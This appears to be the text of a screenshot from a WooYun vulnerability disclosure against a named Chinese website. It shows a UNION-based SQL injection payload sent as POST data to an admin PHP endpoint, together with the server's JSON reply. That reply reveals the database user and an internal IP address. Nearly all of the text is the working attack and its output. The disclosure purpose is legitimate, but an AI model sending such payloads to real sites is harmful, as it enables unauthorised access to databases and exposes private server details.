 Load URL
http://www.ceresearch.cn/admin/lib/getarticlebyid_app.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
aid=411.0UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,user()
Referrer
http://www.ceresearch.cn/view.html?aid=411&cid=11
[["411","\u5b9c\u4fe12013-2014\u793e\u4f1a\u8d23\u4efb\u62a5\u544a","","","2015\u5e747\u6
\u53f8\u53d1\u5e03\u7684\u7b2c\u4e09\u4efd\u793e\u4f1a\u8d23\u4efb\u62a5\u544a\uff0c\u5
11:22:37 ","2015-07-31 11:22:37 ","admin","","1321","\u5b9c\u4fe1\u62a5\u544a","0","www.ce
["1","2","3","4","5","6","7","8","9","10","11","12","13","yixin@10.171.198.115"]]
www.wooyun.org